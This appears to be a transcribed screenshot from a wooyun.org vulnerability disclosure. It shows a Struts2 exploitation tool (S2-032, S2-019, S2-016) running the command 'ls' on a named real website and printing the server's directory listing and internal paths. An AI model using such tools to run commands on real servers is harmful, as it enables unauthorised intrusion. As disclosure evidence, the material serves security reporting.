 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://www.mangocity.com/mbrweb/jsp/validateEmailVerify 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls 执 行 批量执行cmd.txt
bin
config
configuration
E:\member2.1\.metadata\.plugins\org.eclipse.wst.server.core\tmp0\wtpwebapps\PointsWebService\WEB-INF
\attachments
etc
firststeps
F:\mbrworkshop\.metadata\.plugins\org.eclipse.wst.server.core\tmp1\wtpwebapps\mbrwebservice\WEB-INF\attachments
installableApps
installedApps
installedConnectors
installedFilters
logs
properties
temp
tranlog
wstemp
命令执行完毕........——2016/5/7 17:14:23
正在执行命令中，请稍等片刻........——2016/5/7 17:14:33
命令执行完毕........——2016/5/7 17:14:33
正在执行命令中，请稍等片刻........——2016/5/7 17:14:41
命令执行完毕........——2016/5/7 17:14:41
www.wooyun.org